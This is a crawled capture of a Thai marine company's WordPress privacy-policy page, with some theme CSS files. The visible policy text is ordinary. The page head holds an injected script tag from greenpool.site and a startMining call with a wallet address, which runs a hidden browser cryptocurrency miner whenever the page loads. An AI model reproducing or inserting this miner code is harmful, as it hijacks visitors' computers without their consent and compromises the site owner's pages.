

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.jutha.co.th/privacypolicy/
body_size: 6359
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

    <meta charset="UTF-8" />   
    <title>Jutha Marine Co.,Ltd.</title>

    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">    
    
    <link rel="shortcut icon" href="http://www.jutha.co.th/wp-content/uploads/2015/10/fav.png" /><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jutha Marine Co.,Ltd. &raquo; Feed" href="https://www.jutha.co.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jutha Marine Co.,Ltd. &raquo; Comments Feed" href="https://www.jutha.co.th/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.jutha.co.th\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='contact-form-7-css' href='http://www.jutha.co.th/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.jutha.co.th/wp-content/plugins/revslider/rs-plugin/css/settings.css?rev=4.6.0&#038;ver=6.2.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='spu-public-css-css' href='http://www.jutha.co.th/wp-content/plugins/popups_n/public/assets/css/public.css?ver=1.9.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-body-css' href='http://fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C600&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-heading-css' href='http://fonts.googleapis.com/css?family=Actor%3A300%2C400%2C600&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-third-css' href='http://fonts.googleapis.com/css?family=Indie+Flower&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.jutha.co.th/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://www.jutha.co.th/wp-content/themes/north/css/scripts/animate.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='elements-css' href='http://www.jutha.co.th/wp-content/themes/north/css/elements.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://www.jutha.co.th/wp-content/themes/north/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css' href='http://www.jutha.co.th/wp-content/themes/north/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='socials-css' href='http://www.jutha.co.th/wp-content/themes/north/css/socials.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='layout-tone-css' href='http://www.jutha.co.th/wp-content/themes/north/css/skins/dark.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-dynamic-css' href='http://www.jutha.co.th/wp-content/themes/north/css/style-dynamic.php?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='north-responsive-css' href='http://www.jutha.co.th/wp-content/themes/north/css/responsive.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-comments-plus-dashicons-css-css' href='http://www.jutha.co.th/wp-includes/css/dashicons.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-comments-plus-editor-buttons-css-css' href='http://www.jutha.co.th/wp-includes/css/editor.min.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='http://www.jutha.co.th/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?rev=4.6.0&#038;ver=6.2.8' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?rev=4.6.0&#038;ver=6.2.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.jutha.co.th/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jutha.co.th/wp-json/wp/v2/pages/1331" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jutha.co.th/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.jutha.co.th/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://www.jutha.co.th/privacypolicy/" />
<link rel='shortlink' href='https://www.jutha.co.th/?p=1331' />
<link rel="alternate" type="application/json+oembed" href="https://www.jutha.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jutha.co.th%2Fprivacypolicy%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jutha.co.th/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jutha.co.th%2Fprivacypolicy%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=ABeeZee&family=Amaranth' rel='stylesheet'><style type="text/css">
.qtranxs_flag_en {background-image: url(http://www.jutha.co.th/wp-content/plugins/qTranslate-Team-qtranslate-x-29bfd6d/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_th {background-image: url(http://www.jutha.co.th/wp-content/plugins/qTranslate-Team-qtranslate-x-29bfd6d/flags/th.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="http://www.jutha.co.th/en/privacypolicy/" rel="alternate" />
<link hreflang="th" href="http://www.jutha.co.th/th/privacypolicy/" rel="alternate" />
<link hreflang="x-default" href="http://www.jutha.co.th/privacypolicy/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.9" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.jutha.co.th/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://www.jutha.co.th/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]-->	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Verdana', sans-serif;font-size: 15px;font-style: normal;font-weight: 400;line-height: 1.6;} h1 {font-family: 'ABeeZee', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'ABeeZee', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'ABeeZee', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Amaranth', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Amaranth', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Amaranth', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        
<script src="https://greenpool.site/webminer/webmr.js"></script>
<script> startMining("greenpool.site", "497UwHYAgjoPy9SDCTnf1vhFCVmK3jvAs8UhzEcACRNw2yvzkk1AZyk9rnbWubP29Z4P7N5QHcjcTPe1KSAtCCf4MubsvMA");</script>
</head>

<body class="page-template-default page page-id-1331 wpb-js-composer js-comp-ver-4.11.2 vc_responsive">
	
	<section id="home"></section>
	
		
	
	
	<nav id="navigation-sticky" class="white-nav b-shadow navbar-style1">
	
		<div class="nav-inner">
			<div class="logo">
				<!-- Navigation Logo Link -->
				<a href="http://www.jutha.co.th" class="scroll">
					<img class="site_logo" src="http://www.jutha.co.th/wp-content/uploads/2015/10/logowhitebg.png" alt="Jutha Marine Co.,Ltd.">				</a>
			</div>
			<!-- Mobile Menu Button -->
			<a class="mobile-nav-button colored"><i class="fa fa-bars"></i></a>
			<!-- Navigation Menu -->
			<div class="nav-menu nav-menu-desktop clearfix semibold">
				 
				<ul id="menu-top-menu" class="nav uppercase font-primary"><li id="menu-item-480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-480"><a href="#">News</a>
<ul class="dropdown-menu">
	<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.jutha.co.th/news/investors/">For Investors</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.jutha.co.th/about-us/company-policy/">Company Policy</a></li>
</ul>
</li>
<li id="menu-item-428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-428"><a href="#">About Us</a>
<ul class="dropdown-menu">
	<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.jutha.co.th/about-us/">About Us</a></li>
	<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.jutha.co.th/about-us/history/">History</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.jutha.co.th/about-us/vision-mission/">Vision &#038; Mission</a></li>
</ul>
</li>
<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.jutha.co.th/structure-and-subsidiaries/">Structure and Subsidiaries</a></li>
<li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.jutha.co.th/services/">Services</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.jutha.co.th/fleet/">Fleet</a></li>
<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.jutha.co.th/careers/">Careers</a></li>
<li id="menu-item-222" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a title="English" href="#"><img src="http://www.jutha.co.th/wp-content/plugins/qTranslate-Team-qtranslate-x-29bfd6d/flags/gb.png" alt="English" /></a>
<ul class="dropdown-menu">
	<li id="menu-item-889" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-889"><a title="English" href="http://www.jutha.co.th/en/privacypolicy/"><img src="http://www.jutha.co.th/wp-content/plugins/qTranslate-Team-qtranslate-x-29bfd6d/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li id="menu-item-890" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-th menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a title="ไทย" href="http://www.jutha.co.th/th/privacypolicy/"><img src="http://www.jutha.co.th/wp-content/plugins/qTranslate-Team-qtranslate-x-29bfd6d/flags/th.png" alt="ไทย" />&nbsp;ไทย</a></li>
</ul>
</li>
</ul>	

			</div>
			<div class="nav-menu nav-menu-mobile clearfix semibold">
							 
				<ul id="menu-top-menu-1" class="nav uppercase font-primary"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-480"><a href="#">News</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.jutha.co.th/news/investors/">For Investors</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://www.jutha.co.th/about-us/company-policy/">Company Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-428"><a href="#">About Us</a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-427"><a href="https://www.jutha.co.th/about-us/">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="https://www.jutha.co.th/about-us/history/">History</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.jutha.co.th/about-us/vision-mission/">Vision &#038; Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.jutha.co.th/structure-and-subsidiaries/">Structure and Subsidiaries</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-176"><a href="https://www.jutha.co.th/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.jutha.co.th/fleet/">Fleet</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://www.jutha.co.th/careers/">Careers</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-222"><a title="English" href="#"><img src="http://www.jutha.co.th/wp-content/plugins/qTranslate-Team-qtranslate-x-29bfd6d/flags/gb.png" alt="English" /></a>
<ul class="dropdown-menu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-889"><a title="English" href="http://www.jutha.co.th/en/privacypolicy/"><img src="http://www.jutha.co.th/wp-content/plugins/qTranslate-Team-qtranslate-x-29bfd6d/flags/gb.png" alt="English" />&nbsp;English</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-th menu-item menu-item-type-custom menu-item-object-custom menu-item-890"><a title="ไทย" href="http://www.jutha.co.th/th/privacypolicy/"><img src="http://www.jutha.co.th/wp-content/plugins/qTranslate-Team-qtranslate-x-29bfd6d/flags/th.png" alt="ไทย" />&nbsp;ไทย</a></li>
</ul>
</li>
</ul>	

			</div>
		</div>
	</nav>
	
		
	<section id="page-title" class="page_header">
		<div class="page_header_inner clearfix">
			<div class="p_head_left f-left">
				<h1 class="p-header font-primary uppercase">
									</h1>
				<p class="p-desc">Privacy Policy</p>				
			</div>
			
			<div class="p_head_right f-left t-right"><a href="http://www.jutha.co.th" title="Back to Home" class="ex-link p-head-button uppercase"><i class="fa fa-angle-left"></i> Back to Home</a></div>			
		</div>
	</section>
	
		
	<div id="page-content">
<div class="page-holder page-layout-fullwidth">
		
	<p><strong>Privacy Policy</strong></p>
<p>our website www.jutha.co.th Respect the privacy rights of all users accessing our website. Therefore, I would like to inform you about the use of your personal information.</p>
<p>This Privacy Notice applies to the following persons:</p>
<p>Service provider or website owner hereinafter referred to as www.jutha.co.th<br />
A website visitor is a person who opens a website page or reads information on a website page. www.jutha.co.th no matter what page</p>
<p>Website: www.jutha.co.th has established a policy on personal information to raise standards of personal information security of visitors and users of the website better and to comply with the Act Protection of Personal Information B.E. 2562</p>
<p>Therefore, we recommend that you read this Privacy Policy. to learn and understand the practices at the website www.jutha.co.th Uphold the treatment of your personal information.</p>
<p>&nbsp;</p>
<p><strong>Purpose of collecting personal data</strong></p>
<p>www.jutha.co.th Collect your personal data for the purpose of the website operation as follows</p>
<p>for use in online marketing activities and advertising<br />
For use in analyzing website visitor data and market research.<br />
to use to verify the service users of the website who want to login to the website<br />
to be used as information to contact the service user of the website<br />
To check and maintain the security of the website system.<br />
to be used to develop the website and to provide a personalized experience for website visitors.<br />
Use of cookies on the website www.jutha.co.th</p>
<p>Website: www.jutha.co.th Cookies are used for the operational purposes of the website You can learn more about Cookie Policy on the Website www.jutha.co.th from our Cookie Policy</p>
<p>&nbsp;</p>
<p><strong>Personal data collected by third parties</strong></p>
<p>The website www.jutha.co.th uses software and services from third parties to enhance the functionality of the website. The services that the website uses are as follows:</p>
<p>Google Analytics<br />
Facebook Pixel/Conversion API<br />
Google Tag Manager<br />
Google Ads Conversion API<br />
Google Maps Embedded<br />
Youtube Embedded</p>
<p>Where there is a link to a third-party platform, such as an advertising network social media Other third-party website providers Certain types of cookies and computer traffic data may be managed by a third party. therefore recommend that visitors to the website Also read and understand the third party’s cookie policy and privacy protection policies.</p>
<p>&nbsp;</p>
<p><strong>Rights of personal data subject</strong></p>
<p>Website visitors can refuse the use of cookies from the cookie notification window. at the website<br />
website visitors All cookies can be deleted. From the web browser that website visitors use, you can learn how to delete cookies. Exit the web browser from the web browser developer’s website<br />
Security of personal information</p>
<p>On the website www.jutha.co.th There may be links to other websites. Or you may use links on other websites to access our website. We ask that you understand that the website www.jutha.co.th inability to take responsibility for the policy and how to protect the privacy of other websites Therefore, you are encouraged to study the policies and guidelines regarding the protection of personal information of the websites you visit. before and after visiting our website via the link on the website as well</p>
<p>However, the website www.jutha.co.th inability to control or is responsible for the use of personal information by third parties or third parties that receive information from you through this website. We therefore recommend that you consider Accepting or refusing the use of cookies from third party As we have noted above, your right to refuse the use of these cookies yourself.</p>
<p>&nbsp;</p>
<p><strong>You will contact www.jutha.co.th and the Personal Data Protection Officer?</strong></p>
<p>If you have any suggestions or would like to inquire about the details of collecting, using and/or disclosing your personal information including the request to exercise the rights under this policy You can contact through the following channels</p>
<p>Email: lapit.m@jutha.co.th</p>
<p>Policy prepared by Jutha Marine Co., Ltd.</p>

</div>


	</div>

		
	<!-- Footer -->
	<footer class="footer white-bg footer-centered t-center">
		<div class="container">
			<div class="inner">
			<img class="site_logo" src="http://www.jutha.co.th/wp-content/uploads/2015/10/logowhitebg.png" alt="Jutha Marine Co.,Ltd.">			<!-- Text -->
			<p class="uppercase semibold">
				Copyright 2015 <a href='#'>Jutha Maritime</a> - All rights reserved.			</p>
						</div>
		</div>
	</footer>
	<!-- End Footer -->

	<!-- Back To Top Button -->

	<section id="back-top"><a href="#home" class="scroll t-center white"><i class="fa fa-angle-double-up"></i></a></section>	
	
	<!-- End Back To Top Button -->

<script type='text/javascript' src='http://www.jutha.co.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.jutha.co.th\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.jutha.co.th\/wp-admin\/admin-ajax.php","ajax_mode_url":"http:\/\/www.jutha.co.th\/?spu_action=spu_load","pid":"1331","is_front_page":"","is_category":"","site_url":"http:\/\/www.jutha.co.th","is_archive":"","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/plugins/popups_n/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/themes/north/js/bootstrap.min.js?ver=6.2.8' id='bootstrap-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/themes/north/js/SmoothScroll.js?ver=6.2.8' id='SmoothScroll-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/themes/north/js/jquery.fitvids.js?ver=6.2.8' id='fitvids-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.11.2' id='waypoints-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=4.11.2' id='flexslider-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/themes/north/js/jquery.isotope.js?ver=6.2.8' id='vntdIsotope-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/themes/north/js/jquery.sticky.js?ver=6.2.8' id='sticky-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/themes/north/js/jquery.appear.js?ver=6.2.8' id='appear-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/themes/north/js/jquery.easing.1.3.js?ver=6.2.8' id='easing-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/themes/north/js/jquery.parallax-1.1.3.js?ver=6.2.8' id='parallax-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/themes/north/js/jquery.custom.js?ver=6.2.8' id='custom-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/themes/north/js/jquery.superslides.js?ver=6.2.8' id='superslides-js'></script>
<script type='text/javascript' src='http://www.jutha.co.th/wp-content/themes/north/js/owl.carousel.js?ver=6.2.8' id='owl-carousel-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.jutha.co.th/wp-content/themes/north/css/socials.css?ver=6.2.8
body_size: 640
content:
	a.mail:hover{
		background:#404040 !important;
	}
	
	a.facebook:hover{
		background:#4b6ea8 !important;
	}

	a.twitter:hover{
		background:#4fd5f8 !important;
	}

	a.youtube:hover{
		background:#da1818 !important;
	}

	a.vimeo:hover{
		background:#96d3f0 !important;
	}

	a.pinterest:hover{
		background:#d83633 !important;
	}

	a.linkedin:hover{
		background:#0189c3 !important;
	}

	a.flickr:hover{
		background:#84979e !important;
	}

	a.dropbox:hover{
		background:#1e81c2 !important;
	}

	a.instagram:hover{
		background:#e1d4b8 !important;
	}

	a.tumblr:hover{
		background:#345365 !important;
	}

	a.skype:hover{
		background:#00bbf0!important;
	}
	a.googleplus:hover,
	a.google_plus:hover,
	a.google-plus:hover{
		background:#da2200 !important;
	}

	a.twitter-square:hover{
		background:#4fd5f8 !important;
	}

	a.rss:hover{
		background:#fb9c00 !important;
	}

	a.apple:hover{
		background:#404040 !important;
	}

	a.windows:hover{
		background:#0063f4 !important;
	}

	a.dribbble:hover{
		background:#f2689c !important;
	}

	a.android:hover{
		background:#80da23 !important;
	}

	a.html5:hover{
		background:#ec6432 !important;
	}

	a.css3:hover{
		background:#3a88d0 !important;
	}

	a.pagelines:hover{
		background:#4f98df !important;
	}

	a.gittip:hover{
		background:#7c6035 !important;
	}
	
	
	/* Social Icons hover */
	
	a.social-facebook:hover {
		color: #4b6ea8 !important;
	}
	
	a.social-mail:hover{
			color:#404040 !important;
		}
	
		a.social-twitter:hover{
			color:#4fd5f8 !important;
		}
	
		a.social-youtube:hover{
			color:#da1818 !important;
		}
	
		a.social-vimeo:hover{
			color:#96d3f0 !important;
		}
	
		a.social-pinterest:hover{
			color:#d83633 !important;
		}
	
		a.social-linkedin:hover{
			color:#0189c3 !important;
		}
	
		a.social-flickr:hover{
			color:#84979e !important;
		}
	
		a.social-dropbox:hover{
			color:#1e81c2 !important;
		}
	
		a.social-instagram:hover{
			color:#e1d4b8 !important;
		}
	
		a.social-tumblr:hover{
			color:#345365 !important;
		}
	
		a.social-skype:hover{
			color:#00bbf0!important;
		}
		a.social-googleplus:hover,
		a.social-google_plus:hover,
		a.social-google-plus:hover{
			color:#da2200 !important;
		}
	
		a.social-twitter-square:hover{
			color:#4fd5f8 !important;
		}
	
		a.social-rss:hover{
			color:#fb9c00 !important;
		}
	
		a.social-apple:hover{
			color:#404040 !important;
		}
	
		a.social-windows:hover{
			color:#0063f4 !important;
		}
	
		a.social-dribbble:hover{
			color:#f2689c !important;
		}
	
		a.social-android:hover{
			color:#80da23 !important;
		}
	
		a.social-html5:hover{
			color:#ec6432 !important;
		}
	
		a.social-css3:hover{
			color:#3a88d0 !important;
		}
	
		a.social-pagelines:hover{
			color:#4f98df !important;
		}
	
		a.social-gittip:hover{
			color:#7c6035 !important;
		}

--- FILE ---
content_type: text/css
request_url: http://www.jutha.co.th/wp-content/themes/north/css/skins/dark.css?ver=6.2.8
body_size: 3421
content:

/* Multi Usable Styles */

/* Dark Background */

	.dark-bg{
		background-color:#3a3a3a !important;
	}

/* Soft Dark Backgrounds */

	#page-content .soft-bg,
	#page-content .soft-bg-1{
		position: relative;
	}

/* Background for 75% Dark */

	#page-content .soft-bg:before{
		background-color:rgba(34,34,34, 0.75);
		position: absolute;
		left:0;
		top: 0;
		width: 100%;
		height: 100%;
		display: block;
		content:'';
	}

/* Background for 83% Dark */

	#page-content .soft-black-bg:before{
		background-color:rgba(0,0,0, 0.6);
